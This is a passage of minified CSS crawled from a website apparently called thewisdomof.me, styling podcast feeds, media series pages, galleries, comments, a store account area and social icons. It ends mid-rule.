span.close::before{content:"\00d7";display:block;z-index:10046;padding:0;font-size:28px;text-decoration:none;overflow:hidden;opacity:1;font-weight:normal;margin-left:auto;line-height:1}article.detail.wisdom-episode,article.detail.media-series{text-align:left}article.detail.wisdom-episode>header,article.detail.media-series>header{margin-top:3rem;margin-bottom:0}article.detail.wisdom-episode .content,article.detail.media-series .content{margin-bottom:3rem}article.detail.wisdom-episode .content h2,article.detail.media-series .content h2{font-size:1.3rem}article.detail.wisdom-episode .graphic a.tt4-video-link{display:block;position:relative;color:white}article.detail.wisdom-episode .graphic a.tt4-video-link:after{z-index:5;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:4rem}article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .graphic a.tt4-video-link:after{content:"\f04b"}@media(max-width:768px){article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-size:8vw}}article.detail.wisdom-episode .graphic a.tt4-video-link img{position:relative;display:block;z-index:3}article.detail.wisdom-episode .actions{margin-top:1.5rem}@media(max-width:768px){article.detail.media-series .visual{width:100%;max-width:unset;margin-left:0;margin-bottom:1rem}}article.detail.media #transcript{display:none;background:#EFEFEF;padding:1.5rem;margin-top:2rem;margin-bottom:2rem}article.detail.media #transcript.show{display:block}article.detail.media #transcript h2{font-size:1.4rem;margin-bottom:1rem}@media(min-width:1201px){article.detail.gallery>header,article.detail.gallery>footer,article.detail.gallery .content{margin:0 -16px 1.5rem}}article.detail.gallery .feed.grid{text-align:left;margin-left:-16px;margin-right:-16px}@media(min-width:1201px){article.detail.gallery .feed.grid header{padding:0 16px}}@media(min-width:1201px){article.detail.gallery .feed.grid section{padding:0 16px;width:24%}}article.detail.media-series .media-series-header{margin:-1rem 0 1.5rem;padding:1.5rem;background-color:#EBEBEB;border-radius:.75rem}article.detail.media-series .media-series-header img{display:none}article.detail.media-series .media-series-header .content{margin:0}article.detail.media-series .media-series-header .content>*{margin:0 0 1rem}article.detail.media-series .media-series-header .content>*:last-child{margin:0}@media(min-width:769px){article.detail.media-series .media-series-header{margin:-1rem 0 3rem;padding:2rem}article.detail.media-series .media-series-header .content h2{font-size:1.5rem}article.detail.media-series .media-series-header .content h3{font-size:1.3rem}}article.profile .page-body:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(min-width:769px){article.profile figure{width:30%;margin-left:48px;float:right}}.feed.galleries a img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries section.modal-window{flex-direction:column}.feed.galleries section.open-using-trigger{display:none}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:480px;width:100%;margin:0 auto;background-color:black;border-radius:10px;overflow:hidden;box-shadow:0 5px 10px rgba(0,0,0,0.22);position:relative;cursor:pointer}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-left{margin:0 auto 0 1rem}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-right{margin:0 1rem 0 auto}@media(max-width:1200px){.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:640px}}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger::before{font-family:"themify";font-size:1.6rem;vertical-align:middle;content:"\e732";font-size:2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:97;color:#FFF}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger img{width:100%;opacity:.6}.feed.galleries.grid{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}@media(min-width:601px){.feed.galleries.grid{flex-direction:row}}.feed.galleries.grid header{text-align:left;width:100%}.feed.galleries.grid section{margin:1% 1% 1rem;width:31.33%;padding:0 16px}@media(max-width:960px){.feed.galleries.grid section{width:48%}}@media(max-width:600px){.feed.galleries.grid section{width:100%;margin:0 0 1rem}}.feed.galleries.grid section>*{width:100%}.feed.galleries.grid section a{flex-direction:column}.feed.galleries.grid section a img{margin-bottom:0;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries.grid section .text{margin-top:1rem}.feed.galleries.grid section .text span.photos.count{color:#007DB6}.feed.galleries.grid[data-count="1"] section{margin:1% 0 1rem;width:100%;margin:0 0 1rem;text-align:left}.feed.galleries.grid[data-count="1"] section button{width:fit-content}.mfp-gallery .mfp-iframe-scaler iframe{max-width:720px;max-height:480px;width:100%;height:100%;left:50%;transform:translateX(-50%)}@media(max-width:768px){.mfp-gallery .mfp-content{max-width:90%}}.mfp-gallery button:hover{background-color:transparent}article.detail .feed img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.blog.detail ul.downloads li{display:inline-block;margin-right:1rem}section.downloads,section.add_a_comment{padding:2rem 3rem;border:1px solid #E5E3E3;background:#F7F7F7;margin:4rem 0;display:block;border-radius:10px}section.downloads h3,section.add_a_comment h3{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section.downloads ul.downloads,section.add_a_comment ul.downloads{margin-bottom:0}section#comments{border-top:1px solid #EFEFEF;padding-top:0;margin-top:4rem}section#comments section.add_a_comment h2.main-title{margin-bottom:0;cursor:pointer;font-size:1.75rem;letter-spacing:-.0125em;margin:0}section#comments section.add_a_comment h2.main-title::before{content:"+";display:inline-block;margin-right:.35rem;transform:rotate(0deg);transition:.2s}section#comments section.add_a_comment h2:not(.main-title){font-size:1.5rem;margin:2rem 0 1rem}section#comments section.add_a_comment form{display:none;margin-top:2rem}section#comments section.add_a_comment.showForm h2.main-title::before{transform:rotate(45deg)}section#comments section.add_a_comment.showForm form{display:block}section#comments section.comments>h2{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section#comments section.comments .feed.comments article.comment{padding:2rem;border:1px solid #E5E3E3}section#comments section.comments .feed.comments article.comment .comment-author{font-size:.9rem}section#comments section.comments .feed.comments article.comment .comment-author>*{font-weight:bold;font-style:italic;font-size:.9rem}.podcast-feed{margin:0 0 60px}.podcast-feed section.item{display:flex;margin-bottom:4rem}@media(max-width:960px){.podcast-feed section.item{flex-direction:column}}.podcast-feed section.item .visual{width:30%}@media(max-width:960px){.podcast-feed section.item .visual{padding:0 1rem 1.5rem;width:100%}}.podcast-feed section.item .visual img{width:100%;display:block}.podcast-feed section.item .text{width:70%;padding-left:2rem;text-align:left}@media(max-width:960px){.podcast-feed section.item .text{width:100%;padding-left:0rem}}.podcast-feed section.item .action-icons a{position:relative;background-color:#007DB6}.podcast-feed section.item .action-icons a svg{position:relative;top:-1px;width:auto;height:1em}.podcast-feed section.item .action-icons a.listen svg.stop-icon{display:none}.podcast-feed section.item .action-icons a.listen svg.play-icon{display:inline-block}.podcast-feed section.item .action-icons a.listen.playing svg.stop-icon{display:inline-block}.podcast-feed section.item .action-icons a.listen.playing svg.play-icon{display:none}.podcast-feed section.item .action-icons a.tt4-video-link::before{margin-right:.2rem}.podcast-feed section.item .action-icons a.tt4-video-link::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.podcast-feed section.item .action-icons a.tt4-video-link::before{content:"\f26c"}.podcast-feed section.item .action-icons .mp-player{border:1px solid #EFEFEF;align-items:center;background:#F2F3F4}.podcast-feed section.item .action-icons .mp-player .mp-player-audio-wrapper{width:calc(100% - 40px)}.podcast-feed section.item .action-icons .mp-player .mp-player-audio-wrapper audio{max-height:2rem;width:100%}.podcast-feed section.item .action-icons .mp-player button{background-color:#000}.podcast-feed section.item .mp-player{margin-top:1.5rem;display:flex;flex-flow:row nowrap}.podcast-feed section.item .mp-player-close{width:40px;height:40px;padding:0;text-align:center;line-height:40px;overflow:hidden;order:2;border-radius:0}.podcast-feed section.item .mp-player-close:before{display:block}.podcast-feed section.item .mp-player-close:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.podcast-feed section.item .mp-player-close:before{content:"\f00d"}.podcast-feed section.item .mp-player-audio-wrapper{width:320px;order:1}.podcast-feed section.item .mejs-container{height:40px!important}.podcast-feed section.item .mejs-container .mejs-controls{height:40px;background:transparent none}.podcast-feed section.item .mejs-controls div.mejs-time-rail{padding-top:10px}.podcast-feed section.item .mejs-container .mejs-controls .mejs-volume-button,.podcast-feed section.item .mejs-container .mejs-controls .mejs-playpause-button{width:40px;height:40px}.podcast-feed section.item .mejs-controls .mejs-button button{margin:12px}.podcast-feed section.item .mejs-container .mejs-controls .mejs-time{padding:15px 3px}.podcast-feed section.item .mejs-controls a.mejs-horizontal-volume-slider{height:40px}.podcast-feed section.item .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.podcast-feed section.item .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:16px}.podcast-feed section.item audio{display:block}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/storefd29.css
body_size: 14885
content:
#page-store-account-series .page-body,#page-store-account-series .page-body .container{width:100%;max-width:960px}.store-content-container{padding-top:3rem}@media(min-width:769px){.store-content-container{display:flex;align-items:flex-start;flex-wrap:wrap}}.store-content-container>.message{width:100%}@media(min-width:769px){.store-content-container nav.account{width:calc(100% - 350px)}}.store-content-container nav.account ul,.store-content-container nav.account ul li{width:100%}.store-content-container .account-panel{width:100%}@media(min-width:769px){.store-content-container .account-panel{width:calc(100% - 350px)}}.store-content-container .account-panel.no-callouts{width:100%!important}.store-content-container .account-panel section.feed.downloads{padding:0;border:none;background:unset;margin:0;border-radius:0}.store-content-container .account-panel section.feed.downloads>section{flex-direction:column;width:100%;padding:1rem;border:1px solid #E5E3E3;background:#F7F7F7;margin:2rem 0 0;display:block;border-radius:10px}.store-content-container .account-panel section.feed.downloads>section>*{width:100%!important;margin-bottom:1rem}.store-content-container .account-panel section.feed.downloads>section h3 a{text-decoration:none;color:#007DB6}.store-content-container .account-panel section.feed.downloads>section .actions{margin-bottom:0}.store-content-container .account-panel section.feed.downloads>section .actions a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.store-content-container .account-panel section.feed.downloads>section .actions a:hover{transform:scale(1.1);color:white}.store-content-container .account-panel#address_book>h2{margin-bottom:1rem}.store-content-container .account-panel#address_book .feed.addresses>.actions{margin-bottom:3rem;padding-bottom:2rem}.store-content-container .account-panel#address_book .feed.addresses section.address h1{font-size:2rem;line-height:1.3;margin-bottom:.75rem;font-size:1.25rem}.store-content-container .feed.callouts{flex-direction:column}@media(min-width:769px){.store-content-container .feed.callouts{width:350px}}@media(max-width:1200px){.store-content-container .feed.callouts>section{width:100%}.store-content-container .feed.callouts>section a{text-decoration:none}}@media(min-width:769px){.store-content-container .feed.callouts{padding-left:3rem}}@media(max-width:768px){.store-content-container .feed.callouts{width:100%;max-width:100%;margin-top:2rem}}.store-content-container .feed.callouts .slick-arrow{display:none!important}.store-content-container .feed.callouts .slick-list{width:100%}.store-content-container .feed.callouts .slick-dots li button:before{font-size:20px}.store-content-container .feed.callouts section.callouts-item h3{font-size:2rem;line-height:1.3;margin-bottom:.75rem;margin:.5rem 0;font-size:1.3rem}.store-content-container .feed.callouts section.callouts-item h3 a{text-decoration:none;color:#231F20}.store-content-container .feed.callouts section.callouts-item .summary{font-size:1rem}.store-content-container .feed.callouts section.callouts-item img{width:inherit;max-width:100%}@media(max-width:768px){.store-content-container .feed.callouts section.callouts-item img{max-width:unset;width:100%}}.series-content-container{padding-top:3rem}@media(min-width:769px){.series-content-container{display:flex;align-items:flex-start}}.series-content-container #series-nav-tree>*{width:100%}@media(min-width:769px){.series-content-container #series_nav,.series-content-container #series-nav-tree{width:250px}}.series-content-container #series_nav h3,.series-content-container #series-nav-tree h3{margin:0;padding:1rem 1.4rem;text-align:left;background-color:#22313C;color:white;font-size:1.2rem}.series-content-container #series_nav>ul,.series-content-container #series-nav-tree>ul{padding:0 1rem}.series-content-container #series_nav ul,.series-content-container #series-nav-tree ul{margin:0;padding:0}.series-content-container #series_nav ul li,.series-content-container #series-nav-tree ul li{font-weight:bold;list-style-type:none;line-height:1.5;padding:.5rem 0 .5rem 1.4rem;background:white;transition:.3s ease}.series-content-container #series_nav ul li.inactive,.series-content-container #series-nav-tree ul li.inactive{font-weight:500;opacity:.2}.series-content-container #series_nav ul li.current,.series-content-container #series-nav-tree ul li.current{background:#E0F5E3}.series-content-container #series_nav ul li.current a,.series-content-container #series-nav-tree ul li.current a{color:#3DA044;color:#231F20}.series-content-container #series_nav ul li:hover:not(.current),.series-content-container #series-nav-tree ul li:hover:not(.current){background:#E0F4FF}.series-content-container #series_nav ul li:hover a::after,.series-content-container #series-nav-tree ul li:hover a::after{right:10px}.series-content-container #series_nav ul li>a,.series-content-container #series_nav ul li>span,.series-content-container #series-nav-tree ul li>a,.series-content-container #series-nav-tree ul li>span{text-decoration:none;display:block;background-color:transparent;position:relative;z-index:1;font-weight:bold;padding-right:2rem;font-size:.9rem;text-transform:uppercase;color:#231F20}.series-content-container #series_nav ul li>a::after,.series-content-container #series_nav ul li>span::after,.series-content-container #series-nav-tree ul li>a::after,.series-content-container #series-nav-tree ul li>span::after{font-size:1.2rem;vertical-align:middle;content:"\e649";font-size:1.2rem;display:inline-block;position:absolute;right:15px;top:50%;transform:translateY(-50%) rotate(0deg);transition:all .3s}.series-content-container #series_nav ul li>a::after,.series-content-container #series_nav ul li>span::after,.series-content-container #series-nav-tree ul li>a::after,.series-content-container #series-nav-tree ul li>span::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.series-content-container #series_nav ul li>a::after,.series-content-container #series_nav ul li>span::after,.series-content-container #series-nav-tree ul li>a::after,.series-content-container #series-nav-tree ul li>span::after{content:"\f105"}.series-content-container #series_nav ul li>ul,.series-content-container #series-nav-tree ul li>ul{display:none}.series-content-container #series_nav+*,.series-content-container #series-nav-tree+*{padding-left:2rem}.series-content-container #series-nav-tree{width:100%;border:none;border:1px solid #CFCFCF}@media(min-width:1201px){.series-content-container #series-nav-tree{width:250px}}.series-content-container .series-media-container,.series-content-container .series-downloads-container{margin-bottom:3rem}.series-content-container .series-media-container h2,.series-content-container .series-downloads-container h2{margin-bottom:1rem;border-bottom:1px solid #EFEFEF;padding-bottom:1rem}.series-content-container .series-media-container .inner,.series-content-container .series-downloads-container .inner{padding:1rem}.series-content-container .series-media-container .inner *:last-child,.series-content-container .series-downloads-container .inner *:last-child{margin-bottom:0}.series-content-container .series-media-container .inner *:last-child .feed section:last-of-type,.series-content-container .series-downloads-container .inner *:last-child .feed section:last-of-type{padding-bottom:0}.series-content-container .series-media-container .inner>h4,.series-content-container .series-downloads-container .inner>h4{margin-bottom:0;text-transform:uppercase;font-size:1rem}.series-content-container .series-media-container .feed.downloads,.series-content-container .series-downloads-container .feed.downloads{margin-top:0;border:unset!important;background-color:unset;padding:0;margin-bottom:0}.series-content-container .series-media-container .feed.downloads section,.series-content-container .series-downloads-container .feed.downloads section{padding:0!important;border:unset!important;display:block!important;width:100%}.series-content-container .series-media-container .feed.downloads section:last-of-type a,.series-content-container .series-downloads-container .feed.downloads section:last-of-type a{border-bottom:none;padding-bottom:0}.series-content-container .series-media-container .feed.downloads section a,.series-content-container .series-downloads-container .feed.downloads section a{position:relative;border-bottom:3px dotted #C3DBC4;padding-bottom:.5rem;padding-top:.5rem}.series-content-container .series-media-container .feed.downloads section a::after,.series-content-container .series-downloads-container .feed.downloads section a::after{position:absolute;right:5px;color:#777;transition:.3s all}.series-content-container .series-media-container .feed.downloads section a::after,.series-content-container .series-downloads-container .feed.downloads section a::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.series-content-container .series-media-container .feed.downloads section a::after,.series-content-container .series-downloads-container .feed.downloads section a::after{content:"\f054"}.series-content-container .series-media-container .feed.downloads section a:hover::after,.series-content-container .series-downloads-container .feed.downloads section a:hover::after{right:0}.series-content-container .series-media-container .feed.downloads section a h3,.series-content-container .series-downloads-container .feed.downloads section a h3{font-size:1rem;font-family:"Montserrat",tahoma,sans-serif;color:#777;position:relative;z-index:3;display:inline-block;margin-bottom:0}.series-content-container .feed.products{justify-content:flex-start;overflow:unset;margin-top:0;gap:0}@media(min-width:769px){.series-content-container .feed.products{width:calc(100% - 250px);padding-left:2rem}}.series-content-container .feed.products>p{width:100%}.series-content-container .feed.products>p>a{font-size:.8rem;padding:.4rem 1rem;background:#007DB6;display:inline-block;width:fit-content;color:white;text-decoration:unset;font-weight:bold;margin-left:10px}.series-content-container .feed.products>p>a::before{margin-right:7px}.series-content-container .feed.products>p>a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.series-content-container .feed.products>p>a::before{content:"\f067"}.series-content-container .feed.products section{position:relative;top:0;transition:.3s all;width:33.33%}.series-content-container .feed.products section .text{margin-top:1rem;text-align:center}.series-content-container .feed.products section .text .title{font-size:1.3rem;color:#231F20}.series-content-container .feed.products section .visual img{border:1px solid #EFEFEF}.series-content-container .feed.products section:not(.inactive):hover{top:-5px}.series-content-container .feed.products section.inactive{opacity:.2}.series-content-container .feed.products section.inactive img{filter:grayscale(1)}.series-content-container .series-media-container .inner{background:#DDEFDF}.series-content-container section#downloads>.back{display:none}@media(min-width:1201px){.middle-section,#page-store-account-series .store-users{width:100%}}@media(max-width:1200px) and (min-width:769px){.middle-section,#page-store-account-series .store-users{width:calc(100% - 250px);padding-left:3rem}}@media(max-width:768px){.middle-section,#page-store-account-series .store-users{margin:2rem 0;padding-left:0;border:1px solid #CFCFCF;padding:1rem}}@media(min-width:1201px){#page-store-account-series .store-users #account_product_details{width:100%}}#page-store-account-series .store-users #account_product_details .streaming-product img{width:100%}#page-store-account-series .store-users #account_product_details>div:not(.back){margin:3rem 0}#page-store-account-series .store-users #account_product_details>div:not(.back) h3{text-transform:inherit;font-size:1.5rem}#page-store-account-series .store-users #account_product_details .notes form .buttons{margin-top:0;text-align:right}#page-store-account-series .store-users #account_product_details .notes form ul{border-bottom:0}.video-js{width:100%;aspect-ratio:16 / 9;height:auto}.video-js .vjs-big-play-button{left:50%!important;top:50%!important;transform:translate(-50%,-50%)!important;border-radius:50%!important;width:60px!important;height:60px!important;text-align:center!important;line-height:1.9!important}.social-icons,.social-links,.social{margin:1.5rem 0;font-size:0;list-style:none}.social-icons li,.social-links li,.social li{margin-right:1rem;font-size:16px;display:inline-block;vertical-align:top}.social-icons li:last-child,.social-links li:last-child,.social li:last-child{margin-right:0}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-size:1.1em}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{content:"\f16e"}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{content:"\f16d"}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{content:"\f179"}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{content:"\f003"}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{content:"\f0e0"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f231"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{content:"\f040"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f1a0"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f0d5"}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{content:"\f08e"}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{content:"\f0d5"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons a,.social-links a,.social a{position:relative;width:3rem;height:3rem;font-size:1.5rem;line-height:2.875rem;text-align:center;text-decoration:none;display:block;overflow:hidden;color:white;border:1px solid white;border-radius:50%}.social-icons a:before,.social-links a:before,.social a:before{position:relative;z-index:1;display:block}main section.feed.products section div.text div.price div,main article.product>header div.price div,main article.product section.add_to_cart div.price div,main article.product form.add_to_cart div.price div,.store-container .feed.products section div.text div.price div{display:inline-block}main section.feed.products section div.text div.price abbr,main article.product>header div.price abbr,main article.product section.add_to_cart div.price abbr,main article.product form.add_to_cart div.price abbr,.store-container .feed.products section div.text div.price abbr{border:none}main section.feed.products section div.text div.price .retail,main article.product>header div.price .retail,main article.product section.add_to_cart div.price .retail,main article.product form.add_to_cart div.price .retail,.store-container .feed.products section div.text div.price .retail{color:#888}main section.feed.products section div.text div.price .retail .amount input,main article.product>header div.price .retail .amount input,main article.product section.add_to_cart div.price .retail .amount input,main article.product form.add_to_cart div.price .retail .amount input,.store-container .feed.products section div.text div.price .retail .amount input{width:fit-content;max-width:100px;margin-bottom:1rem;margin-right:5px}main section.feed.products section div.text div.discounted.price .retail,main article.product>header div.discounted.price .retail,main article.product section.add_to_cart div.discounted.price .retail,main article.product form.add_to_cart div.discounted.price .retail,.store-container .feed.products section div.text div.discounted.price .retail{text-decoration:line-through;color:#C4C1C1!important}main section.feed.products section div.text div.price .sale,main article.product>header div.price .sale,main article.product section.add_to_cart div.price .sale,main article.product form.add_to_cart div.price .sale,.store-container .feed.products section div.text div.price .sale{color:#3A3;font-weight:bold;margin-left:.3em}div.buttons div.processing{display:inline-block}div.buttons div.processing svg{vertical-align:middle;height:1.5em}div.buttons div.processing svg path{fill:#231F20}div.buttons div.processing strong{vertical-align:middle;font-size:.83em}main nav.breadcrumb{margin:0 0 .375em}main nav.breadcrumb ol{list-style:none;margin:0}main nav.breadcrumb ol li{display:inline-block}main nav.breadcrumb ol li{font-size:.7em}main nav.breadcrumb ol li{line-height:2.14286em}main nav.breadcrumb ol li{margin:0}main nav.breadcrumb ol li:after{margin-left:.3em;color:#AAA}main nav.breadcrumb ol li:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main nav.breadcrumb ol li:after{content:"\f105"}main form.feed_options{margin-bottom:.375em;position:relative;background-color:#EEE;padding:.375em .75em}main form.feed_options div.filters div.filters-toggle{cursor:pointer;padding-top:2px}main form.feed_options div.filters div.filters-toggle{font-size:.83em}main form.feed_options div.filters div.filters-toggle{line-height:1.80723em}main form.feed_options div.filters div.filters-toggle{margin:0}main form.feed_options div.filters div.filters-toggle:before{content:"+";margin-right:.3em}main form.feed_options div.filters div.filters-container{display:none;padding:.375em;overflow:hidden;margin:.375em -0.75em 0;border-top:2px solid #DDD}main form.feed_options div.filters div.filters-container div.option{float:left;width:50%;margin-bottom:.375em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:.375em .375em 0}main form.feed_options div.filters div.filters-container div.option label{display:block;font-weight:bold}main form.feed_options div.filters div.filters-container div.option label{font-size:.83333em}main form.feed_options div.filters div.filters-container div.option label{line-height:1.35em}main form.feed_options div.filters div.filters-container div.option label{margin:0}main form.feed_options div.filters div.filters-container div.option select{font-size:.83em;width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;margin:0}main form.feed_options div.filters div.filters-container div.option.sort_by select{max-width:48%}main form.feed_options div.filters div.filters-container div.buttons{padding:.375em .375em 